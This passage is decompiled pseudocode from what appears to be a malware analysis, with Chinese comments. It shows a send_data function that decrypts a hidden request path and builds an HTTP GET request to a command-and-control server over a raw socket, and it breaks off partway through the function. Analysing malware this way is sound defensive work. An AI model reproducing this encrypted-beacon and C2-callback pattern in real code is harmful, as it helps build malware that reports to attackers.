 1 int __usercall send_data@<eax>(char *param_1@<edx>, char *param_2@<ecx>, char *recvBuff@<edi>, int param_3)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v12[12] = (int)v12;
6 // 解密后:GET /dFFrt3856ByutTs/
7 std::string::string(v12, "KIX$3hJJvx7<9:F}yxXw3");
8 decrypt_str2((int)v13, v12[0], v12[1], v12[2], v12[3], v12[4], v12[5]);
9 v16 = 0;
10 std::string::operator+=(v13, param_2);
11 std::string::operator+=(v13, param_1);
12 std::string::operator+=(v13, param_3);
13 std::string::operator+=(v13, " HTTP/1.1\r\nHost:");
14 std::string::operator+=(v13, g_url1);
15 std::string::operator+=(v13, "\r\nConnection: close\r\n\r\n");
16 *(_DWORD *)&name.sa_data[2] = inet_addr(g_ip_adr);
17 *(_WORD *)name.sa_data = htons(80u);
18 name.sa_family = 2;
19 // 通过socket与C&C进程连接
20 v6 = socket(2, 1, 6);
21 if ( connect(v6, &name, 16) )
22 {
23 closesocket(v6);
24 v16 = -1;
25 std::string::~string(v13);
26 return 0;
27 }